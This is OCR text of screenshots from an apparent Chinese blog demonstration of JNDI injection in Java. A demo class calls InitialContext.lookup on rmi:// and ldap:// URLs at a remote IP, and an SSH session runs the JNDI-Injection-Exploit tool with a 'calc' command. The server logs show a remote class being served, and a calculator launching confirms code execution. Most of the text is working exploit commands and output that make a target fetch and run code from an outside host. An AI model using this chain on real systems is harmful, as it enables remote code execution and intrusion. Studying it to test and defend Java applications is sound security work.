 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) Jndi-Inje
Jndi-Inject-Demo src main java com example jndiinjectdem JndiDemo
项目
JndiDemo.java pom.xml (Jndi-Inject-Demo) HelloServlet.java index.jsp
1 package com.example.jndiinjectdemo; 1
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class JndiDemo {
7 public static void main(String[] args) throws NamingException {
8 //创建一个rmi ldap等服务调用
9 InitialContext ini = new InitialContext();
10 //调用rmi ldap等服务对象类(远程服务)
11 //ldap://47.243.198.220:1389/5le86y = 远程地址的一个class文件被执行
12 //ini.lookup("ldap://47.243.198.220:1389/5le86y");
13 ini.lookup( name: "rmi://47.243.198.220:1099/5le86y");
14 }
15 }
16
运行: JndiDemo
Exception in thread "main" javax.naming.NamingException [Root exception is java.lang.Clas
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:472)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:124)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at com.example.jndiinjectdemo.JndiDemo.main(JndiDemo.java:13)
Caused by: java.lang.ClassCastException Create breakpoint : ExecTemplateJDK8 cannot be cast t
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:16
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
... 4 more
书签
结构
版本控制 运行 Profiler 构建 Dependencies TODO 问题 终端 服务
构建在 5秒638毫秒内成功完成 (1 分钟 之前) 14:1 CRLF UTF-8 4 个空格
47.243.198.220 - root@iZj6c8iehlnrb98r0ub0iiZ: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@47.243.198.220:22
要添加当前会话，点击左侧的箭头按钮。
1 47.243.198.220 × +
Running hooks in /etc/ca-certificates/update.d...
done.
done.
root@iZj6c8iehlnrb98r0ub0iiZ:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.243.198.220
[ADDRESS] >> 47.243.198.220
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.243.198.220:1099/xbx9em
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.243.198.220:1099/5le86y
ldap://47.243.198.220:1389/5le86y
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.243.198.220:1099/weewik
ldap://47.243.198.220:1389/weewik
----------------------------Server Log----------------------------
2025-02-13 22:29:37 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-02-13 22:29:37 [RMISERVER] >> Listening on 0.0.0.0:1099
2025-02-13 22:29:37 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-02-13 22:31:07 [LDAPSERVER] >> Send LDAP reference result for 5le86y redirecting to http://47.243.198.220:8180/ExecTemplateJDK8.cla
2025-02-13 22:31:07 [JETTYSERVER]>> Log a request to http://47.243.198.220:8180/ExecTemplateJDK8.class
2025-02-13 22:45:27 [RMISERVER] >> Have connection from /114.139.117.108:25946
2025-02-13 22:45:28 [RMISERVER] >> Reading message...
2025-02-13 22:45:28 [RMISERVER] >> Is RMI.lookup call for 5le86y 2
2025-02-13 22:45:28 [RMISERVER] >> Sending remote classloading stub targeting http://47.243.198.220:8180/ExecTemplateJDK8.class
2025-02-13 22:45:28 [RMISERVER] >> Closing connection
2025-02-13 22:45:28 [JETTYSERVER]>> Log a request to http://47.243.198.220:8180/ExecTemplateJDK8.class
ssh://root@47.243.198.220:22 SSH2 xterm 136x30 46,1 1 会话 CAP NUM
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
CSDN @李豆豆喵